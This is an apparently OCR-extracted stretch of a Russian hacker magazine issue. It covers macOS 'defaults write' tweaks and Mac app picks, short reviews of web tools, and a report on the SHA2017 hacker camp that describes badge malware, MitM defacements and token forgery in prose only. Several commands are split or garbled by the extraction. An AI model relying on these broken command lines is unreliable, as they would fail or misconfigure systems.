defaults write com.apple.finder FXEnableExtensionChangeWarning -bool false

Разрешить выделять текст в окнах Quick Look (предпросмотр файлов по нажатию на пробел):

defaults write com.apple.finder QLEnableTextSelection -bool TRUE; killall Finder

Не создавать скрытую папку . DS\_Store при работе с сетевыми папками (первая команда) и USB-носителями (вторая). При этом расширенные атрибуты файлов записываться тоже не будут:

defaults write com.apple.desktopservices DSDontWriteNetworkStores -

defaults write com.apple.desktopservices DSDontWriteUSBStores -bool true

Убрать предупреждение при очистке корзины:

defaults write com.apple.finder WarnOnEmptyTrash -bool false

Разрешить AirDrop по Ethernet:

bool true

defaults write com.apple.NetworkBrowser BrowseAllInterfaces -bool true

Убрать задержку при автоматическом скрытии дока:

defaults write com.apple.dock autohide-delay -float 0

Убрать анимацию при скрытии дока:

defaults write com.apple.dock autohide-time-modifier -float 0

Всегда целиком показывать URL в адресной строке Safari:

defaults write com.apple.Safari ShowFullURLInSmartSearchField -bool

Помимо этого, в файле .macos ты найдешь еще массу настроек, среди которых есть как по-настоящему скрытые опции, так и те, что доступны через интерфейс. Здесь они нужны только для того, чтобы автоматически выставлять их после переустановки системы.

Раньше существовала неплохая утилита Secrets, а на ее сайте хранилась коллекция всех настроек. Увы, разработчик забросил свое творение и сайта больше нет, зато есть исходники на GitHub. Также существует блог defaultswrite — на мой взгляд, сильно уступающий в удобстве и полноте файлику .macos.

В любом случае ни на сайтах, ни в программах ты не найдешь ничего такого, чего нет в папках Preferences.

#### **ВЫБИРАЕМ СОФТ**

true

Советовать программы — дело непростое, у каждого свои интересы и предпочтения. Но в чужом списке всегда можно выискать что-то, что придется по душе, и зачастую даже одна удачная рекомендация может стать открытием, которое нехило поможет в работе. Я опустил большую часть кросс-платформенного софта, который может быть известен тебе по другим системам, и сосредоточился на маковских программах.

![](_page_10_Picture_97.jpeg)

#### **WARNING**

В последние годы были случаи, когда злоумышленникам удавалось добавлять вредоносный код в репозитории известных опенсорсных программ для «мака». Пострадали некоторые пользователи HandBrake и Transmission (ссылки ведут на новости). Будь начеку и, если есть возможность скачать программу из App Store, а не с сайта, выбирай App Store.

#### OBBEC MACOS **MEHAEM CKPHITHE HACTPO** CTABIAM **NOJE31** ЛЕЗЕМ ПОД КАПО ПЕРЕЙДЯ НА «МАК»

#### Замены стандартным программам

Bместе с macOS идет неплохой набор стандартных программ, большинство из которых вполне пригодно для ежедневного использования. Со временем ты узнаешь, что в них гораздо больше возможностей, чем кажется на первый взгляд, но иногда есть смысл все же заменить их на что-то более продвинутое.

**QuickTime**  $\rightarrow$  **VLC**. Совершенно очевидная замена: VLC — это на данный момент лучший из всеядных видеоплееров для macOS (да и для других систем тоже один из лучших). Однако не стоит забывать и о QuickTime. У него, к примеру, удобная функция записи аудио и скринкастов.

Reminders  $\rightarrow$  Things. Для «мака» есть огромное количество ту-ду-листов и планировщиков, включая Wunderlist, Any.do, Clear и многие другие. Но я рекомендую обратить внимание на новенькую третью версию Things - она чудо как хороша.

![](_page_11_Picture_453.jpeg)

**Mail → Boxy**. Если ты, как и я, поклонник Google Inbox, то Воху — это удобный способ сделать из Inbox десктопное приложение. Но если Inbox тебе не по душе, а Mail на что-то заменить хочется, то можешь посмотреть Airmail и Spark.

**Calendar > Fantastical**. Сказать по правде, до этой замены у меня самого руки пока не дошли: Fantastical стоит денег, а календарем я пользуюсь лишь от случая к случаю. Однако восторженные отзывы любителей тщательно планировать свой день говорят о том, что эту программу не стыдно рекомендовать. Кстати, те же разработчики недавно зарелизили Cardhop - аналогичную замену для адресной книги.

**Notes**  $\rightarrow$  **Bear**. Стандартные заметки Notes за последние годы стали значительно лучше, чем раньше, но разработчики Веаг превзошли творение Apple. К тому же они ориентируются не на среднего пользователя, а на гика, которому знакомо слово Markdown. Приложение бесплатно, но за синхронизацию с мобильными устройствами просят 15 долларов в год.

![](_page_11_Picture_454.jpeg)

![](_page_11_Picture_12.jpeg)

Terminal -> iTerm2 + Oh My Zsh. Когда-то iTerm2 превосходил стандартный Terminal на две головы, но эти времена прошли. Тем не менее iTerm2 по-прежнему пользуется популярностью и имеет некоторые уникальные фичи. А зачем менять bash на ZSH, читай в статье «Прокачай терминал! Полезные трюки, которые сделают тебя гуру консоли», все сказанное актуально и для macOS.

**Calculator -> Soulver** Я глубоко убежден, что программа-калькулятор не должна выглядеть, как карманный калькулятор. Soulver вместо этого позволяет набирать выражения в строчку, поддерживает функции и позволяет ссылаться из одной строки на результаты вычислений в другой. Для еще более сложных расчетов, перемежаемых текстовыми пояснениями, советую глянуть Calca.

**Finder**  $\rightarrow$  **Commander One**. Лично я от двухпанельного файлового менеджера отвык еще во времена Windows 95, но вполне понимаю людей, которые упорно не хотят от него отказываться. Commander One прекрасно удовлетворяет эту потребность - даже в бесплатной версии.

#### Расширения для системы

Пройдемся по самым интересным программам из числа тех, которые добавляют в систему разные интересные функции или меняют стандартное поведение интерфейса. Ставить их все разом, скорее всего, излишне, но ты наверняка выберешь себе что-нибудь по вкусу.

- **Alfred** это один из самых продвинутых лаунчеров, который, как и стандартный Spotlight, позволяет запускать программы и искать файлы. В отличие от Spotlight имеет массу плагинов и настроек. Подробнее о нем я писал в статье «Лучшие лаунчеры для OS X».
- FastScripts простенькая утилита, которая вытаскивает содержимое папки с пользовательскими скриптами в меню. После этого скриптам можно задавать горячие клавиши, что позволяет быстро вызывать приложения и выполнять команды. Бесплатная версия имеет довольно демократичное ограничение — до десяти шоткатов.
- **BitBar** удобная утилитка, которая делает две вещи: запускает скрипты по расписанию (если не хочется ковыряться с правилами launchd), а также выводит результаты их работы в меню. Идеально, когда надо быстро СООРУДИТЬ ВИДЖЕТ.
- **Moom** утилита для управления размерами окон, которая работает не только через шоткаты, еще она имеет удобный графический интерфейс. Для владельцев больших мониторов — незаменимо. Как вариант можешь посмотреть Magnet, Divvy и прочие альтернативы из моего старого обзора.
- **Spacious** одно время я использовал эту утилиту для навигации между рабочими столами при помощи покачивания колесика мыши. Мышь осталась на старой работе, но было удобно.
- **ORFO** лучший спеллчекер для русского языка с кучей настроек. В систему встраивается как влитой. Минусы: недешев, и бывали случаи, когда он вешал текстовый редактор. Но если серьезно относишься к правописанию, то с этим придется мириться.
- **Karabiner** жесткая низкоуровневая штука для переназначения клавиш. С ее помощью я назначил на Caps Lock вызов меню Moom (через эмуляцию отсутствующей на «маке» кнопки Pause) и безмерно рад этой находκe.
- **Yoink** забавная утилита, которая показывает «кармашек», когда начинаешь что-то перетаскивать. Туда можно положить то, что ты тащишь, а потом достать в другом месте. Облегчает работу и помогает держать рабочий стол в чистоте.
- **Copied** один из лучших менеджеров буфера обмена. Не только хранит и позволяет извлечь все, что ты копируешь, но и может синхронизировать данные с устройствами на iOS или по правилам добавлять в списки.

#### Полезные скрипты

подборка других интересных скриптов). Я добавил только & "; 1s -1"

в конец строчки, которая начинается с do script "cd ".

![](_page_11_Picture_455.jpeg)

#### Безопасность и разработка

- **GPG Suite** набор утилит для удобной работы с шифрованием и ключами OpenPGP. Есть плагин для Mail и сервисы для быстрого шифрования и расшифровки выделенного текста.
- **ОхЕD** не самый навороченный, но удобный и бесплатный НЕХ-редактор. Всегда полезно иметь под рукой.
- **Tunnelblick** графический интерфейс для работы с OpenVPN. Приложение не без странностей, но свое дело делает.
- Sequel Pro для MySQL, PSequel для PostgreSQL и DB Browser for SQLite — браузеры баз данных, все бесплатные.
- **Dash** браузер документации, в который можно загрузить кучу доков по всем языкам и фреймворкам и быстро искать по ним. Легко интегрируется в популярные редакторы. Бесплатная версия имеет неприятную особенность: то и дело заставляет ждать, прежде чем покажет то, что нуж-HO.
- Tower безоговорочно лучший Git-клиент для «мака». Увы, недешев -80 баксов.
- **Kaleidoscope** надстройка над diff с фантастически красивым интерфейсом, которая, правда, и стоит фантастические для своей скромной функции 70 долларов.

![](_page_11_Figure_43.jpeg)

Что до выбора программистского редактора, то об этом можно вести бесконечные споры и написать не одну статью. Помимо вездесущих Sublime Text, VS Code и Atom, а также продуктов JetBrains, можешь глянуть Brackets, BBEdit, Coda и легковесный cotEditor. О том, как на «маке» жить с Vim, читай в статье «Редактор, из которого не выйти. Как перестать бояться Vim и начать его использовать». Ну и конечно, ты всегда можешь использовать Xcode, даже если не пишешь софт для «мака».

#### Полезные в хозяйстве вещи

- **Cyberduck** бесплатный и вполне удобный клиент для FTP, SFTP, S3, WebDav и прочих файлохранилищ. Если у тебя завалялись лишние 45 долларов, то можешь вместо него взять Transmit - он более скоростной и приятный на вид.
- Name Mangler мощнейшая утилита для массового переименовывания файлов. Нужна не часто, и я успешно пользуюсь устаревшей, но бесплатной второй версией. Кстати, рекомендую заглянуть на сайт фирмы Many Tricks — помимо Moom и Name Mangler, она делает еще пару интересных ШТУК. • **DaisyDisk** — программа, которая поможет тебе узнать, куда делось все место на диске. Но если не хочешь платить за это десять долларов, то твой выбор - это GrandPerspective. • **Ukelele** — редактор клавиатурных раскладок. Если вдруг решишь, что ни виндовая, ни маковская раскладки тебе не по душе, можешь переколбасить клавиатуру на свой лад. • **AppCleaner** — утилита для удаления приложений со всеми настройками и кешами. Обычно достаточно стереть программу из папки Applications, а настройки и базы - из ~/Library/Application Support, но бывают более запущенные случаи.

#### Просто хорошие программы

Вообще, прекрасный софт для меня был одной из причин перехода на «мак». И всего, конечно, не упомянешь - для каждого вида творчества есть свои инструменты. Например, если ты соберешься писать книгу, то обязательно посмотри Ulysses и Scrivener, а если будешь работать с картинками и не хочешь платить за Photoshop - глянь Pixelmator (кстати, скоро выйдет версия Pro), Acorn и редакторы из серии Affinity.

![](_page_11_Figure_51.jpeg)

Для рисования диаграмм есть OmniGraffle, да и другие продукты Omni Group достойны внимания. Из универсально полезного могу посоветовать еще Reeder (агрегатор RSS) и Byword (клон iA Writer с более удобным счетчиком знаков), которыми сам ежедневно пользуюсь. Э

#### Бонус: крутые скринсейверы

![](_page_11_Picture_56.jpeg)

![](_page_12_Picture_0.jpeg)

## WWW2.0

![](_page_12_Picture_2.jpeg)

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

![](_page_12_Picture_4.jpeg)

#### WEBSDR - САЙТ, КОТОРЫЙ ОТКРОЕТ ДЛЯ ТЕБЯ МИР **ПРОГРАММНЫХ РАДИО**

Говорят, стоит только прикоснуться к теме SDR (программно определяемого радио), как проваливаешься в нее с головой и начинаешь скупать разное железо и шаманить с ним. Если тебя не испугало это предупреждение, то сайт WebSDR.org послужит тебе отличной отправной точкой. Благодаря ему ты можешь поиграться с SDR, ничего не покупая и не настраивая, а также поймать радио, находящееся за половину мира от тебя.

![](_page_12_Picture_275.jpeg)

Мы уже писали о замечательном сервисе Radio Garden, который позволяет слушать радио из разных точек мира. Но если Radio Garden — это список официальных стримов радиостанций, то на WebS-DR собирают совсем другое — адреса серверов, к которым подключены SDR — платы, которые способны захватывать разом целый диапазон частот (или сразу несколько). Подробнее о них читай в теме номера Хакера №177. Выбрав одну из пользовательских станций, ты можешь сам покрутить ручку приемника и поискать что-нибудь интересное. Для этого есть масса всяких средств настройки и визуализации сигнала (доступны версии для HTML5 и в виде апплета на Java). Есть даже чат, в котором можно пообщаться с другими слушателями и поделиться находками.

![](_page_12_Picture_9.jpeg)

Автор сервиса рассказывает, что впервые запустил его, чтобы делиться стримом радиообсерватории Двингело между университетами, но потом оказалось, что есть желающие поставить сервер WebSDR у себя, чтобы транслировать в интернет захватываемый радиоэфир. Серверный софт можно попросить у владельца WebS-DR.org, написав ему по почте. Каждый, кто запускает его у себя, автоматически попадает в каталог на сайте.

![](_page_12_Picture_11.jpeg)

#### **FRANCHISE - УДОБНЫЙ ВЕБ-СЕРВИС ДЛЯ РАБОТЫ С** БАЗАМИ ДАННЫХ

Что нужно, чтобы быстро заглянуть в базу данных и найти там что-нибудь? Можно написать запрос из командной строки, использовать десктопный клиент или на скорую руку добавить страницу к веб-приложению. Разработчики Franchise предлагают еще один способ — воспользоваться их готовым вебовым клиентом.

![](_page_12_Picture_276.jpeg)

Открываем Franchise, переходим к приложению и можем либо загрузить файл с базой (если это SQLite или BigQuery), либо вбить адрес базы в интернете, а также логин и пароль пользователя. Если СУБД работает на десктопе, то для соединения понадобится поставить Node.js и клиентское приложение Franchise.

Если соединение прошло успешно, можешь начинать писать запросы на SQL и смотреть результаты. Помимо таблиц, которыми вряд ли кого-то удивишь, есть карточки (их можно быстро пролистывать при помощи ползунка), карты (на случай, если запрос возвращает пары координат), а также графики — линейные, гистограммы и диаграммы рассеяния. Также результаты запроса можно выгрузить в виде CSV, XLS или JSON.

![](_page_12_Figure_17.jpeg)

Большое достоинство Franchise в том, что на одной странице можно держать сразу много запросов с результатами. Поэтому разработчики и называют свой сервис «блокнотом для баз данных». Это позволяет сохранить всю историю исследования или даже сделать себе что-то вроде дашборда - чтобы в любой момент поглядывать на статистику по актуальным данным.

Не хочешь доверять свои данные стороннему приложению? Это вполне резонно. Возможно, тебе понравится, что его исходники опубликованы на GitHub и при желании можно поставить и запустить локальную копию (будут нужны Node.js и Yarn).

![](_page_12_Picture_20.jpeg)

#### ВАЅЕ*<sup>(2)</sup>* — КОДИРОВЩИК, КОТОРЫЙ ШИФРУЕТ ТЕКСТ ПРИ помощи эмодзи

Существует удобный и повсеместно используемый способ передавать двоичные данные в текстовом виде - он называется Base64. Автор утилиты Ваѕе ? решил развлечься и сделать аналог, который превращает любые данные не в текст, а в эмодзи.

Ваѕе <sup>22</sup> — это утилита командной строки, которая работает аналогично Base64: в stdin идут исходные данные, из stdout приходит шифровка из эмодзи. Все предельно просто. Сложность - это убедить себя в том, что тебе нужен Rust, чтобы собрать шифровальщик текста в эмодзи. Ведь бинарных версий автор пока не предоставляet.

Кстати, если тебе понравится эта утилита, то обязательно обрати внимание на Emojicode - язык программирования, в котором все конструкции записываются при помощи эмодзи. Автор «Хакера» подробно разобрал его в статье «Виноград безумия. Программируем без букв на Emojicode» и даже написал на Emojicode интерпретатор языка Brainfuck.

И раз уж речь зашла о кодировании странными способами, поделюсь ссылкой на чуть более полезный проект - он называется Ваѕе65536 и использует для кодирования весь набор символов UTF-32. После его применения строка «hello world» (одиннадцать символов) превращается всего в шесть знаков, среди которых иероглифы и даже клинопись.

Автор Base65536 преследовал благородную цель шейрить через Twitter записи игр в Hatetris — версию «Тетриса», в которой игроку худшая ФИГVD. выпадает статистически последовательность из которых невозможно собрать плотную стену.

Что ж, добро пожаловать в жестокий мир программистских приколов! $\Xi$ 

#### РЕПОРТАЖ С САМОГО ЯРКОГО ХАКЕРСКОГО ИВЕНТА ЭТОГО ЛЕТА

![](_page_13_Picture_3.jpeg)

Still Hacking Anyway 2017 — это фестиваль, на котором собрались четыре тысячи хакеров со всего мира и в течение пяти дней развлекались самыми разными способами: от непосредственно взлома до катания на картонных лодках. SHA производит неизгладимое впечатление, которым я попытаюсь здесь поделиться.

Помню, как в 2001 году я, тогда четырнадцатилетний школьник, листал «Хакер» и наткнулся на статью Дани «Твоя тусовка 2001» (номер за июль 2001 года, с. 22), в которой он [рассказывал](https://xakep.ru/pdf/xa/031) про разные хакерские сборища. Среди них был и HAL2001.

Я тогда подумал: «Вот оно. Сюда я непременно должен поехать» (ну конечно — в четырнадцать лет такой встал, собрал чемодан, прихватил пачку гульденов и отправился в Голландию). Разумеется, я никуда не поехал. Затем мимо меня пролетели WTH в 2005 году, НАR в 2009-м и ОНМ в 2013-м, поэтому пропустить SHA2017 я уже просто никак не мог.

SHA2017 (Still Hacking Anyway) собрал в этом августе в пятидесяти километрах от Амстердама четыре тысячи хакеров, фрикеров, программистов и инже‐ неров со всех концов света. По утверждению организаторов, присутствовало порядка пятидесяти национальностей. Пять дней подряд все эти люди тусили, кодили, паяли, развлекались, слушали доклады и, конечно, ломали всё, до чего могли дотянуться.

Удивительно, что при таком масштабе это некоммерческое мероприятие полностью организуется силами волонтеров (или, как их называли на самом ивенте, ангелов). Стать одним из них мог любой посетитель кемпа, за что, кроме чувства причастности, можно получить фирменную футболку.

![](_page_13_Picture_12.jpeg)

Река кишит крокодилами

![](_page_13_Picture_7.jpeg)

Неофициальное лого фестиваля

#### **ЧТО ТАКОЕ SHA**

Кроме того, что почти со всех площадок ивента велась прямая трансляция докладов, их видеозаписи появлялись буквально в считаные часы после завершения самого доклада, причем полностью смонтированные, с записью сцены с нескольких камер, а также прямой записью презентации с ноутбука докладчика.

![](_page_13_Picture_19.jpeg)

Некоторые доклады были интереснее других

Вся прелесть SHA2017 в том, что здесь каждый может найти занятие по душе. Хочешь слушать доклады? Добро пожаловать на лекции с десяти утра и до двенадцати ночи. Нравится железо и электроника? Воркшопы с паяльными станциями к твоим услугам. Не терпится покодить? Можно с комфортом разместиться в гамаке в уютном чилауте. Хочешь ломать серваки? Интернет повсюду, а сканировать сеть на канале в 10 Гбит — сплошное удовольствие. Любишь тусить? Ночью территория кемпа превращается в настоящий фес‐ тивальный опен‐эйр с морем пива, граппы, веселья и лазерных лучей.

Большинство посетителей кемпа предпочитали приезжать туда и селиться не в одиночку, а объединяться в так называемые деревни (villages). Чаще все‐ го — по странам. На «деревню» можно взять несколько тентов пять на пять метров, объединить их и получить большое внутреннее пространство, чтобы, к примеру, проводить там свои мероприятия.

Официальная образовательная программа мероприятия состояла из лек‐ ций, докладов и воркшопов, которые параллельно читались сразу в шести тентах. Два самых крупных тента вмещали пару тысяч человек.

![](_page_13_Picture_16.jpeg)

Можно было услышать от бывшего технического директора NSA (который называл свою бывшую работу New Stasi Agency), как это агентство за нами следит; узнать, что электромеханические замки в Германии можно открыть при помощи батарейки и двух проводков; научиться перехватывать трафик и проводить MitM-атаку на Bluetooth-устройства с низким энергопотреблением (BLE); понять, станет ли прорыв в квантовой физике проклятием для криптографии, а также насладиться огромным количеством других инте‐ реснейших выступлений (см. врезку в конце статьи).

Неподалеку, в кластере Магратея, расположился «ресторан на краю вселенной» Milliways (несложно догадаться, что организаторы этой деревни лютые фанаты Дугласа Адамса). И хоть он и назывался рестораном, поужи‐ нать там мог любой желающий совершенно бесплатно. Эти же ребята в один из вечеров устроили чудесное мероприятие Whiskyleaks — что там происходило, очевидно из названия. Ну и в любой день можно было прийти и выпить пива, как же без него.

#### **КЕМП НОЧЬЮ**

Но не за докладами стоило ехать на SHA, ох не за докладами… Пока пос‐ ледние спикеры отвечали на вопросы немногочисленной аудитории, я шел к центру сборища и понимал, что территория кемпа неузнаваемо преобразилась. Теперь она больше походила на то, что обычно показывают в филь‐ мах про хакеров.

Итальянцы организовывали собственные доклады, надо сказать довольно интересные, и предлагали гостям граппу. В первые дни кемпа граппу еще наливали за донат, но к концу, когда стало ясно, что, если ничего не изменить, ее придется везти назад, в воздухе явственно запахло халявой. Когда подошла моя очередь, мне сначала накапали дефолтные пятьдесят граммов, но после того, как я сказал, что из России, доза мгновенно увеличи‐ лась раз в пять.

Кроме того что быстро созваниваться с другими участниками кемпа, с помощью этой телефонной сети можно было звонить на номера по всему миру (кто‐то умудрился позвонить даже в Ватикан и Северную Корею). Вхо‐ дящие вызовы из внешнего мира по умолчанию были недоступны. Но если в этом была необходимость, то можно было попросить себе прямой нидер‐ ландский номер.

Только представь: вокруг бродят странные личности, обвешанные све‐ тодиодами, мимо на бешеной скорости проносятся моторизованные диваны и кресла с сидящими на них пилотами, в тентах громыхает музыка, а из‐за работающих дым-машин внутри не видно даже собственный локоть. Когда в этом Сайлент Хилле врубают стробоскопы, мозг уже натурально перестает ориентироваться в пространстве и утрачивает контакт с реальностью; дым пронизывают лазерные лучи, и все это украшают всполохи пламени огнеметов, установленных на вышках. Если бы я не видел это собственными гла‐ зами, то ни за что не поверил бы, что такое бывает в реальности.

![](_page_13_Picture_24.jpeg)

Вид с высоты не передает ощущений, которые испытываешь, находясь

![](_page_13_Picture_26.jpeg)

![](_page_13_Picture_27.jpeg)

#### **ШАТЕР ШАТРУ РОЗНЬ**

При выборе кемпа важно не только откуда ты, но и чем интересуешься. Например, немецкую деревню Geraffel слышно издалека — там всю ночь гро‐ хотала музыка и творился полный треш. Впрочем, они предупреждали: «Мы те парни, которые мощно шумят в центре кемпа, так что никто не сможет уснуть».

![](_page_13_Picture_31.jpeg)

И хотя больше всего на кемпе было именно немцев и немецких деревень было предостаточно, все же ребята из Geraffel однозначно самые отбитые. Каждый раз, когда я выходил из их шатра (если я еще мог ходить), у меня в голове крутилась только одна мысль: «Что это только что вообще было?!»

А однажды, возвращаясь от них в свою палатку, я подслушал разговор двух стю ардов. Один жаловался: «Немцы из Geraffel опять шумят. Надо их как-то успокоить», а другой уже давно махнул на это рукой: «Я ходил. Они меня не слушают. Они вообще думают, что находятся в Германии».

Впрочем, финны не отставали: они привезли с собой сауну! А что? Покодил, попарился, ополоснулся в душе — можно и к немцам двигать!

![](_page_13_Picture_36.jpeg)

#### **ВЫПИВКА И ЗАКУСКА**

Рядом с Milliways организовали другое приятное местечко — Pizza village, куда по вечерам выстраивалась длинная очередь любителей халявы и пиццы. Прямо сейчас, когда я пишу этот текст, организаторы Pizza village написали в твиттере, что приедут на EMF2018 — следующий крупный кемп в Великобритании.

В другом конце лагеря я обнаружил бельгийское и итальянское «посоль‐ ства» (эти деревни так и называются — Embassy). Бельгийцы специализиро‐ вались на железе и пиве (бельгийском, конечно же). Там можно было поучас‐ твовать в обучающих воркшопах по управлению <del>гневом</del> паяльником или просто отдохнуть, попивая хорошее пиво.

![](_page_13_Picture_41.jpeg)

Моя палатка

#### **БЕЗУМНЫЕ ГИГАБИТЫ**

На всей территории лагеря, а это около 16 га, была развернута телефонная сеть по стандарту DECT. Так что, прихватив из офиса DECT‐телефон, можно было получить четырехзначный номер и, зарегистрировав телефон по при‐ бытии на место, наслаждаться телефонной связью.

А еще на территории лагеря были расставлены проводные телефонные аппараты, подключенные к той же сети. Только вот номеронабирателя на них не было. Чтобы кому-то позвонить, нужно снять трубку, покрутить рукоятку, после чего отвечает оператор, которому надо назвать номер абонента. Такой вот приятный олдскул. (Пользуясь случаем, передаю привет своей бабушке, которая в шестидесятые работала телефонисткой.)

![](_page_13_Picture_48.jpeg)

Интернет на территории кемпа был просто произведением искусства, такой скорости мне видеть еще не приходилось. Почти все свитчи и роутеры на территории лагеря были десятигигабитными. То есть, имея соответствующую сетевую карточку, я мог бы скачать фильм размером два гигабайта примерно за полторы секунды — лишь бы нашлось откуда качать. Но скорость впечат‐ ляла даже со стандартной гигабитной сетевухой и учетом того, что 10 Гбит приходилось делить с другими пользователями.

![](_page_13_Picture_50.jpeg)

Организаторам кемпа удалось проложить оптоволоконный кабель 100GE длиной 50 км до дата‐центра в Амстердаме, откуда уже было четыре апстри‐ ма во внешний мир: два 10GE и два 100GE. Кроме основного стогигабитного канала, был резервный на 10 Гбит.

И еще один приятный сюрприз: каждый посетитель кемпа на каждом устройстве получал внешний IPv4‐адрес. Специально для этого RIPE предос‐ тавил целую подсеть /16 (и никаких NAT!). Конечно, IPv6 тоже имелся.

#### **ТУАЛЕТ КАК СРЕДСТВО ПЕРЕДАЧИ ДАННЫХ**

Не меньше самой технической мощи поражает то, как именно ее доставляли до посетителей кемпа. При помощи сортиров! Так называемая datenklo это пластиковая туалетная будка с установленным внутри сетевым оборудованием. Однако по прямому назначению использовать кабинку нельзя: помимо инструкции по подключению, в каждой из datenklo висели объявления со слезной просьбой сетевых администраторов не гадить внутри. Потому что были прецеденты, когда подвыпившие хакеры ломали замок и наваливали кучу прямо на свитч.

![](_page_13_Picture_55.jpeg)

#### **ПИРАТСКОЕ РАДИО**

Все время проведения мероприятия на частоте 107,1 FM можно было поймать настоящую пиратскую радиостанцию BinaryVoice. Причем передатчик с антенной, установленной на радиовышке, был такой мощности, что сигнал можно было ловить не только на всей территории кемпа, но и в семи километрах от него, в близлежащем городишке Нейкерк.

![](_page_13_Picture_58.jpeg)

![](_page_13_Picture_59.jpeg)

Настоящая пиратская радиостанция

#### PENOPTAX C CAMOFO SPKOFO ХАКЕРСКОГО ИВЕНТА ЭТОГО ЛЕТА

#### **ВЗЛОМ БЕЙДЖЕЙ**

Отдельного упоминания заслуживают официальные бейджи ивента. Как обычно выглядят бейджи на мероприятиях и конференциях? Кусок заламинированного картона на шнурке. Как выглядели бейджи на SHA2017? Полноценное электронное устройство с Е Ink дисплеем разрешением 296×128 пикселей, шестью яркими RGB-светодиодами и модулем Wi-Fi.

Что касается софтверной стороны устройства, то, кроме прошивки, бейджи комплектовались собственным репозиторием Hatchery с приложениями, написанными на MicroPython, - ставятся они в пару кликов. Посетители быстро создали приложения, показывающие прогноз погоды на территории кемпа, расписание докладов на основных площадках и температуру сауны в финской деревне.

![](_page_14_Picture_6.jpeg)

Бейджи SHA2017

Не обошлось и без взломов. Так как добавлять приложения в репозиторий мог кто угодно, то в него и стали загружать вредоносное ПО (обычно с названиями вроде ASCII Porn — ну как тут не кликнуть?). А атаковав специальную станцию для перепрошивки бейджей, умельцы заменили родную прошивку собственной, которая выводила на экран надпись STILL PWNED ANYWAY и превращала устройство в кирпич.

#### ВЗЛОМ ВСЕГО ОСТАЛЬНОГО

Еще до начала ивента, по тексту на официальном сайте, становилось понятно, что в поддавки никто играть не будет, и в рекомендациях «что лучше оставить дома» значились смартфоны (впрочем, эту рекомендацию все успешно проигнорировали), а на ноутбуках советовали оставить только те данные, которыми ты готов поделиться с Wikileaks.

Ломали на кемпе всё, до чего могли дотянуться. Так, на одном из финальных докладов члены команды NOC (Network Operations Center) сообщили, что они уже получили около 380 жалоб на абуз и что ожидают в ближайшие дни получить еще больше таких имейлов. Правда, большинство этих писем были автоматическими и, скорее всего, вызваны крупномасштабными сканированиями портов. Ведь трудно устоять, когда с помощью zmap на гигабитном канале можно просканировать весь публичный диапазон IPv4 за сорок пять минут (для одного выбранного порта).

Страдали не только внешние ресурсы, но и внутренние. Хакеры из итальянской деревни успешно провели MitM-атаку на канал передачи данных, отреверсили протокол и в итоге перекрасили светодиодный логотип SHA2017 в центре кемпа в цвета итальянского флага — такой вот дефейс.

Ту же атаку итальянцы провели и на световую индикацию, установленную на каждом datenklo. За эти милые шалости команда NOC на заключительном докладе передавала им горячий привет. И пока итальянцы развлекались с инфраструктурой кемпа, в бельгийском тенте ломали Теслы (речь об автомобилях).

Впрочем, некоторые техники взлома применять все же не рекомендовалось. К примеру, не стоит выдавать себя за одну из существующих точек доступа. По свидетельству очевидца, у сисадминов было оборудование для триангуляции Wi-Fi, поэтому они быстренько находили проказников и больно били им кримпером по пальцам.

![](_page_14_Picture_15.jpeg)

#### ХАКЕРСКИЕ СОСТЯЗАНИЯ

Развлечений было предостаточно не только в сети, но и в реале. В один из дней устроили гонки на самодельных картонных лодках. Каждая команда должна была при помощи картона и скотча сделать лодку и преодолеть дистанцию в двадцать пять метров. Удавалось это далеко не всем, и неудивительно — с картонными-то веслами. Зрители аплодировали победителям, но еще более бурные овации срывал тот, чье судно переворачивалось и отправлялось на дно.

![](_page_14_Picture_18.jpeg)

Кресломобиль. Фото с сайта interlogica.it

И каких только средств передвижения я не встречал на кемпе! И вальяжно плывущий по грунтовой дороге трехместный кожаный диван, и скоростное маневренное мягкое кресло, и непонятное нечто, собранное из пластиковых ящиков из-под бутылок. На электрические лонгборды внимания вообще, кажется, никто не обращал - там это обычное дело. А вот несущаяся со скоростью 20 км/ч по ночному лагерю палатка произвела настоящий фурор. Разумеется, почти всем этим транспортом можно было управлять удаленно. А вот гироскутеров там не было. Только диваны, только хардкор!

![](_page_14_Figure_21.jpeg)

Нельзя не вспомнить и про такую развлекуху, как pixelflood bar. Это светодиодный дисплей размером 3,2 на 2,4 м, стоявший в главном баре кемпа. Его разрешение составляло 320 на 240 точек, но в реальности он состоял из нескольких фрагментов и был больше похож на голову Микки Мауса с ушами, чем на прямоугольник.

Любой человек мог управлять выводимым на этот экран изображением. Достаточно было отправить Telnet-пакет со строчкой вида РХ 42 42 СОFFEEn, чтобы окрасить заданный пиксель в выбранный цвет. Правила простые: один пакет — один пиксель. При этом с одного адреса допускалось только одно подключение, в которое и нужно было отправлять данные.

Так как пакеты мог отправлять кто угодно, то зачастую изображение на дисплее отражало нескончаемую бойню за место на экране.

![](_page_14_Picture_25.jpeg)

Ясно, что чем шире канал, тем больше данных можно отправить и тем дольше твое изображение будет держаться на экране. Судя по всему, некоторые участники не гнушались использовать ботнеты.

#### **3D-HEYAID HO YMY**

Много чего еще было на SHA2017 — всего не перечислить. А вот чего я почти не увидел, так это 3D-принтеров, которые на отечественных ивентах все еще принято выставлять напоказ как какую-то диковинку. Здесь, как и положено такому оборудованию, они стояли в дальних углах и по-тихому что-то печатали.

И раз уж речь зашла о 3D-принтерах, расскажу еще одну байку. Так как кемп - это некоммерческое мероприятие, то по голландским законам на нем запрещено продавать что-либо за деньги. Но можно было принимать пожертвования, а в качестве символов за это выдавались цветные пластиковые монетки, которые потом в баре можно было обменять на разные пенистые или горючие жидкости.

Хакер из деревни NeighbourhoodNerds воспользовался этим и взломал систему, напечатав на 3D-принтере свои коины, аналогичные оригинальным. После успешно проведенной атаки, полученного РоС и выпитого пива он сообщил об уязвимости организаторам (ни один бармен в ходе атаки не пострадал).

![](_page_14_Picture_31.jpeg)

#### **WWW**

- Официальный сайт кемпа
- Видеозаписи большинства **выступлений**  $\mathsf{M}$ на YouTube)
- Официальный твиттер кемпа (еще больше по хештегу #sha2017)
- · Electromagnetic Field (EMF) (в данный момент сайт не обновлен и выдает информацию по EMF2016)
- Все мероприятия Chaos Computer Club (в том CCCamp Chaos Communication числе И Congress)
- Предпродажа билетов на 34С3

#### КУДА ЕХАТЬ В СЛЕДУЮЩИЙ РАЗ

